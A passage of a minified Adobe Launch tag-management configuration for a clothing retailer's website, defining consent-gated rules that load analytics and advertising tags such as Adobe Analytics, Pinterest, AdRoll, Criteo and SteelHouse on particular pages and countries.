Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb594fc357c2a493e9feb35c0f392101e",name:"Hotjar - Trigger - Checkout-Review",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Review"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1df771385a6e4e33be74108cde4bfeb5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68999c8907f443084fb21305331a2be",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1782654bc01f4549ba4c76d88c6d5eac-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbab1d6822197405dade43eb8f7be0886",name:"Site hacks - unhemmed fix tooltip - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"trousers|suits",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4542caa8510a41f4bf201a2f581ac119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page 